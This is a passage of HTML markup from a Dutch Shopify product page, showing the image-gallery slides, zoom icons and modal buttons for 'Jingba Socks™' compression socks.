//vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24857396248909__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21581220085831">
      <span class="visually-hidden">
        Media 2 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24857396248909__main-21581220118599"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24857396248909__main-21581220118599"
            data-alt="Jingba Socks™ | Verminder risico op blessures"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24857396248909__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21581220118599">
      <span class="visually-hidden">
        Media 3 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24857396248909__main-21581220151367"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24857396248909__main-21581220151367"
            data-alt="Jingba Socks™ | Verminder risico op blessures"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24857396248909__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21581220151367">
      <span class="visually-hidden">
        Media 4 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24857396248909__main-21581220184135"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24857396248909__main-21581220184135"
            data-alt="Jingba Socks™ | Verminder risico op blessures"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=246 246w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=493 493w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=600 600w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=713 713w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=823 823w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=990 990w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24857396248909__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=246 246w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=493 493w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=600 600w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=713 713w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=823 823w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=990 990w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21581220184135">
      <span class="visually-hidden">
        Media 5 openen in modaal
      </span>
